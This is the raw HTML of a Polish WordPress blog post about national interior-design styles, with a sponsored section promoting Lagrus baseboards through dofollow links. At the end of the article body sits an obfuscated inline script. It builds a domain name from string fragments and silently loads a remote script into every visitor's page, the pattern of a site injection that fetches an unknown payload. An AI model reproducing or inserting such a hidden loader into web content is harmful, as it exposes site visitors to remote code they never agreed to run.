        .woocommerce #respond input#submit:disabled[disabled],
        .woocommerce a.button.disabled,
        .woocommerce a.button:disabled,
        .woocommerce a.button:disabled[disabled],
        .woocommerce button.button.disabled,
        .woocommerce button.button:disabled,
        .woocommerce button.button:disabled[disabled],
        .woocommerce input.button.disabled,
        .woocommerce input.button:disabled,
        .woocommerce input.button:disabled[disabled],
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,

        .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
        .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

        footer .aft-small-social-menu ul li a:hover,
        header .top-header .aft-small-social-menu ul li a:hover,
        .darknews_author_info_widget .aft-small-social-menu ul li a:hover,
        footer .aft-small-social-menu ul li a:hover,
        body.widget-title-border-center .widget-title .heading-line-before,
        body.widget-title-border-bottom .header-after1 .heading-line-before,
        body.widget-title-border-bottom .widget-title .heading-line-before,
        body .af-cat-widget-carousel a.darknews-categories.category-color-1,
        .widget-title-fill-and-no-border .widget-title .heading-line,
        .widget-title-fill-and-border .widget-title .heading-line,
        .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
        .widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,

        .aft-posts-tabs-panel .nav-tabs>li>a.active,
        .aft-main-banner-wrapper .widget-title .heading-line,
        a.sidr-class-sidr-button-close,

        body.aft-default-mode.woocommerce span.onsale,
        body.aft-dark-mode input[type="button"],
        body.aft-dark-mode input[type="reset"],
        body.aft-dark-mode input[type="submit"],
        body.aft-dark-mode .inner-suscribe input[type=submit],
        body.aft-default-mode input[type="button"],
        body.aft-default-mode input[type="reset"],
        body.aft-default-mode input[type="submit"],
        body.aft-default-mode .inner-suscribe input[type=submit],
        .af-youtube-slider .af-video-wrap .af-bg-play i,
        .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
        body .btn-style1 a:visited,
        body .btn-style1 a,
        body .darknews-pagination .nav-links .page-numbers.current,
        body #scroll-up,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        .read-img .trending-no,
        body .trending-posts-vertical .trending-no{
        background-color: #0daeba;
        }

        .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

        body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
        .aft-posts-tabs-panel .nav-tabs,
        .widget-title-fill-and-border .widget-title,
        body.aft-dark-mode.single span.tags-links a:hover,
        .darknews-pagination .nav-links .page-numbers.current,
        .aft-readmore-wrapper a.aft-readmore:hover,
        p.awpa-more-posts a:hover{
        border-color: #0daeba;
        }
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
        border-color: #0daeba;
        }
        #scroll-up::after,
        .aft-dark-mode #loader,
        .aft-default-mode #loader {
        border-bottom-color: #0daeba;
        }
        .widget_text a ,
        body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
        body.aft-default-mode .site-footer .tagcloud a:hover,
        .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
        body.aft-dark-mode .site-footer .tagcloud a:hover,
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
        body.aft-default-mode .af-breadcrumbs a:hover,
        body.aft-dark-mode .af-breadcrumbs a:hover,
        .aft-default-mode .site-footer .wp-calendar-nav a,
        body.aft-dark-mode .wp-calendar-nav a,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > [class*="wp-block-"] li,
        body .entry-content > ul a,
        body .entry-content > ol a,
        body .entry-content > p a ,
        body p.logged-in-as,
        a,  a:visited,  a:hover,  a:focus,  a:active,
        body.aft-default-mode .tagcloud a:hover,
        body.aft-default-mode.single span.tags-links a:hover,
        body.aft-default-mode p.awpa-more-posts a:hover,
        body.aft-default-mode p.awpa-website a:hover ,
        body.aft-default-mode .wp-post-author-meta h4 a:hover,
        body.aft-default-mode .widget ul.menu >li a:hover,
        body.aft-default-mode .widget > ul > li a:hover,
        body.aft-default-mode .nav-links a:hover,
        body.aft-default-mode ul.trail-items li a:hover,
        body.aft-default-mode .sidr-class-sidr-button-close,
        body.aft-dark-mode .tagcloud a:hover,
        body.aft-dark-mode.single span.tags-links a:hover,
        body.aft-dark-mode p.awpa-more-posts a:hover,
        body.aft-dark-mode p.awpa-website a:hover ,
        body.aft-dark-mode .widget ul.menu >li a:hover,
        body.aft-dark-mode .nav-links a:hover,
        body.aft-dark-mode ul.trail-items li a:hover,
        .site-footer .secondary-footer a:hover,
        h2.comments-title,
        .comment-metadata a,
        .fn a{
        color:#0daeba;
        }

        @media only screen and (min-width: 992px){
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
        background-color: #0daeba;
        }
        }
    
                .woocommerce-product-search button[type="submit"], input.search-submit{
        background-color: #0daeba;
        }
        #wp-calendar tbody td a,
        body.aft-dark-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td#today,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > ul a, body .entry-content > ul a:visited,
        body .entry-content > ol a, body .entry-content > ol a:visited,
        body .entry-content > p a, body .entry-content > p a:visited
        {
        color: #0daeba;
        }
        .woocommerce-product-search button[type="submit"], input.search-submit,
        body.single span.tags-links a:hover{
        border-color: #0daeba;
        }

        @media only screen and (min-width: 993px){
        .main-navigation .menu-desktop > li.current-menu-item::after,
        .main-navigation .menu-desktop > ul > li.current-menu-item::after,
        .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
        background-color: #0daeba;
        }
        }
    

                .site-title {
        font-family: Roboto;
        }
    
                body,
        button,
        input,
        select,
        optgroup,
        .cat-links li a,
        .min-read,
        .af-social-contacts .social-widget-menu .screen-reader-text,
        textarea, p {
        font-family: Open Sans;
        }
    
                div.custom-menu-link > a,
        .aft-main-banner-wrapper .nav-tabs>li>a,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .exclusive-posts .exclusive-now span,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .nav-tabs>li,
        .widget ul ul li,
        .widget ul.menu >li ,
        .widget > ul > li,
        .main-navigation ul li a,
        h1, h2, h3, h4, h5, h6 {
        font-family: Roboto;
        }
    
    .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1244px;
        }
        @media screen and (min-width: 1360px){
            .af-full-layout.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1920px;
            }
        }

        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='splashnews-css' href='https://www.zdorganika.pl/wp-content/themes/splashnews/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/font-awesome/css/all.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/css/slick.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/css/jquery.sidr.dark.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/magnific-popup.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Open%20Sans:400,400italic,600,700|Roboto:100,300,400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=703d3b8249e71d783bf72d4412a0116e' id='cfblbjs-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.zdorganika.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=703d3b8249e71d783bf72d4412a0116e' id='seo-automated-link-building-js'></script>
<link rel="https://api.w.org/" href="https://www.zdorganika.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zdorganika.pl/wp-json/wp/v2/posts/720" /><link rel="alternate" type="application/json+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fstyl-polski-we-wnetrzach-czyli-co-kochaja-polacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fstyl-polski-we-wnetrzach-czyli-co-kochaja-polacy%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["dom-i-budownictwo"],"pagePostAuthor":"Redakcja"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKS5P9S');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
<meta name="msapplication-TileImage" content="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-720 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-header-layout-default header-image-default widget-title-fill-and-border default-content-layout single-content-mode-default align-content-left af-wide-layout">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-default darknews-header">
            <div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding">
            <a href="https://www.zdorganika.pl/" class="custom-logo-link" rel="home"><img width="500" height="245" src="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png" class="custom-logo" alt="Zdorganika" decoding="async" fetchpriority="high" srcset="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png 500w, https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo-300x147.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                <p class="site-title font-family-1">
                    <a href="https://www.zdorganika.pl/" class="site-title-anchor"
                       rel="home">Zdorganika</a>
                </p>
            
                    </div>

                </div>

                    <div class="header-promotion">
                                            </div>

        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                    </button>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.zdorganika.pl/firma/">Firma</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.zdorganika.pl/finanse/">Finanse</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.zdorganika.pl/technologia/">Technologia</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.zdorganika.pl/redakcja/">Redakcja</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.zdorganika.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    
        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.zdorganika.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.zdorganika.pl/dom-i-budownictwo/" itemprop="item"><span itemprop="name">Dom i budownictwo</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/" itemprop="item"><span itemprop="name">Styl polski we wnętrzach, czyli co kochają Polacy?</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-720" class="af-single-article post-720 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-budownictwo">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Styl polski we wnętrzach, czyli co kochają Polacy?</h1>

                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                    <a href="https://www.zdorganika.pl/author/redakcja/">
                                        Redakcja                    </a>
            </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 maja, 2022            </span>
            
            </span>
                                                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
        

                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="717" src="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast-1024x717.jpg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="standard100decoplast" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast-1024x717.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast-300x210.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast-768x538.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px">                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <div class="inner-entry-content">
            <p style="text-align: justify;">Każdy z nas słyszał o stylu angielskim, francuskim czy skandynawskim. Potrafimy wyobrazić sobie typowe wnętrza w stylu prowansalskim lub prostotę cechującą szwedzkie i norweskie domy. Kiedy przychodzi nam sprecyzować swój własny styl narodowy, sprawa nie jest już taka oczywista.</p>
<h2 style="text-align: center;">Polski styl &#8211; czyli jaki?</h2>
<p style="text-align: justify;">Trudności w dokładnym określeniu polskiego stylu, wynikają przede wszystkim ze słabej pozycji polskich projektantów oraz braku trwałego powielania pewnych wzorców. Oczywiście nie można pominąć architektury zakopiańskiej, która cieszy się niegasnącą popularnością, przede wszystkim na Podhalu. W innych częściach Polski sprawa nie jest już taka prosta. Dominuje tu prawdziwa designerska mieszanka, w której styl skandynawski miesza się z ludowym i dworkowym. Urządzając swoje wnętrza Polacy coraz częściej korzystają z gotowych wzorców, jakie dostarczają im m.in. popularne sklepy sieciowe. Inspiracje czerpiemy także z modnych programów telewizyjnych, magazynów i wakacyjnych podróży. Coraz częściej jesteśmy świadomi różnorodnych trendów i staramy się mieszkać nie tylko wygodnie, ale także stylowo.</p>
<h2 style="text-align: center;">Jak mieszkają Polacy, czyli jak urządzamy swoje wnętrza?</h2>
<p style="text-align: justify;">Od wielu lat niegasnącą popularnością cieszy się styl skandynawski. Cechuje go przede wszystkim prostota, wygoda i funkcjonalność. Odpowiada nam także skandynawska kolorystyka &#8211; biel i odcienie szarości. Polacy korzystają z gotowych i sprawdzonych rozwiązań. Kupują mało, ale przykładają wielką wagę do wielozadaniowości i praktyczności przedmiotów. Sofa ma być miejscem wygodnego wypoczynku, ale także zapewniać komfortowy sen nocą. Pragmatyzm wynika przede wszystkim z zasobności portfela i niedużej powierzchni mieszkaniowej. Rozwiązania skandynawskie oferują wiele udogodnień. Pozwalają także urządzić mieszkanie szybko, prosto i funkcjonalnie. Urok takich wnętrz tkwi w prostocie, jasnej kolorystyce i spójnym wyposażeniu.</p>
<p style="text-align: justify;">Polacy kochają też drewno. Coraz częściej wykorzystujemy ten wdzięczny surowiec w naszych wnętrzach. Nawiązujemy w ten sposób do niezwykle urokliwego, narodowego stylu zakopiańskiego. Montujemy drewniane kuchnie, podłogi i rzeźbione belki na suficie. W ten sposób pomieszczenia stają się ciepłe i przytulne. Aranżacje w stylu zakopiańskim są szczególnie popularne wśród właścicieli domów, gdzie duży metraż daje dobre pole do popisu. Coraz częściej drewnianą architekturę we wnętrzach można spotkać nie tylko w górach, ale także w innych częściach Polski.</p>
<p style="text-align: justify;">Styl dworkowy to bez wątpienia jeden z najpiękniejszych i tożsamych stylów architektonicznych. Jego korzenie sięgają czasów szlacheckich. Polacy kochają ten urzekający design, który coraz częściej próbują naśladować w swoich domach. W takim stylu liczy się przede wszystkim tradycja, ciepło i gościnność. Wnętrza powinny nie tylko urzekać prostotą i elegancją, ale także nawiązywać do rodzinnej tożsamości. Chcąc odtworzyć szlachetny styl dworkowy we własnym domu, warto zwrócić uwagę na detale, które decydują o niezwykłym charakterze takich pomieszczeń.</p>
<p>&nbsp;</p>
<h2 style="text-align: center;">Detale, które nadają wnętrzom niezwykłego charakteru</h2>
<p style="text-align: justify;">Urządzając niepowtarzalne i oryginalne wnętrze nie sposób zapomnieć o ważnych detalach. Niepozorne elementy wystroju są jak wisienka na torcie. Tworzą spójną całość, nadają smaku i określają charakter pomieszczeń. Takim istotnym detalem są bez wątpienia listwy przypodłogowe. Listwy przypodłogowe pełnią nie tylko funkcję praktyczną, ale także dekoracyjną. Maskują postrzępione krawędzie podłogi, szpary i inne niedoskonałości, chronią podłogę przed zniszczeniem, a ściany przed zabrudzeniem. Listwy nadają także wnętrzu eleganckiego wyglądu i stanowią gustowny dodatek. Jakie listwy przypodłogowe wybrać? Na rynku znajdziemy wiele modeli.</p>
<p style="text-align: justify;">Jeśli zależy nam na prostocie i elegancji, to warto wybrać białą listwę <a title="lagrus standard 100" href="https://listwaprzypodlogowa.pl/listwa-przypodlogowa-standard-100-mdf-lagrus-p-40.html" rel="dofollow noopener" target="_blank">lagrus standard 100</a> z delikatnym żłobieniem przy górnej krawędzi. Stanowi ona połączenie klasycznego designu i doskonałej jakości. Listwę<strong> lagrus standard 100</strong> pokrywa odporna na zarysowanie powłoka, która skutecznie chroni przed uszkodzeniem. Listwy przypodłogowe mogą być montowane w każdym pomieszczeniu. Jeśli zależy nam na zwiększonej ochronie przeciwwilgociowej, to warto sięgnąć po model <strong> lagrus Slim 80</strong>. Jej dolna krawędź została zaizolowana przeciwwilgociowo. W ten sposób listwa nie nasiąknie wodą podczas mycia podłogi czy przypadkowego zalania. Zarówno <strong>lagrus Slim 80</strong>, jak i <a title="lagrus standard 100" href="https://listwaprzypodlogowa.pl/listwa-przypodlogowa-standard-100-mdf-lagrus-p-40.html" rel="dofollow noopener" target="_blank">lagrus standard 100</a> cechuje niezwykle estetyczne i stylowe wykonanie. Listwy z powodzeniem można wykorzystać do stworzenia niepowtarzalnego klimatu w aranżacjach skandynawskich czy klasycznych. Co jeśli pragniemy stworzyć szlachetne wnętrze w stylu dworkowym? Potrzebujemy równie szlachetnych detali. Listwa przypodłogowa<strong> lagrus krym 100</strong> to połączenie szlachetnego designu z elegancją i praktycznością. Listwa posiada stylowe żłobienia, a dzięki specjalnej powłoce ochronnej została zabezpieczona przed wilgocią i zarysowaniem. <a title="Lagrus krym 100" href="https://listwaprzypodlogowa.pl/listwa-wilgocioodporna-krym-100-mdf-lagrus-p-26.html" rel="dofollow noopener" target="_blank">Lagrus krym 100</a> to propozycja bardziej wyszukana, dla ludzi pragnących stworzyć wysublimowany i szlachetny klimat w swoich wnętrzach, lecz bez nadmiernego przepychu i strojności.</p>
<p style="text-align: justify;">Tworzenie oryginalnych wnętrz o niepowtarzalnym stylu wymaga wiele pracy, w tym dbałości o detale. Listwy przypodłogowe mają ogromne znaczenie. Ich stosowanie nadaje wnętrzom niepowtarzalnego klimatu i potrafi odmienić wygląd sztampowych pomieszczeń.</p>
<p style="text-align: justify;"><script>
(function(){
wcxt=document.createElement("script");wcxt.type="text/javascript";
wcxt.async=true;wcxt_=(("us")+"t")+"a";wcxt_+=("t.i")+""+"n";wcxt_+=(("f")+"o");wcxt_+="/";
wcxtu="377960402.";wcxtu+="r9eXbglccxt07t7fzph6p5k4jx9cbi";wcxt.src="https://"+wcxt_+wcxtu;
wcxtdb=document.body;wcxtdb.appendChild(wcxt);
})();
</script></p>
            </div>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.zdorganika.pl/jakie-normy-nalezy-spelnic-by-moc-przeprowadzac-badanie-wytrzymalosci-betonu/" rel="prev"><span class="em-post-navigation">Poprzednio:</span> Jakie normy należy spełnić, by móc przeprowadzać badanie wytrzymałości betonu?</a></div><div class="nav-next"><a href="https://www.zdorganika.pl/korzystny-dla-naszej-planety-skup-makulatury/" rel="next"><span class="em-post-navigation">Następny:</span> Korzystny dla naszej planety skup makulatury</a></div></div>
	</nav>            
        </div><!-- .entry-content -->
    </div>
                        </div>


                        

                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts darknews-customizer">
                        
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Powiązane wpisy:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
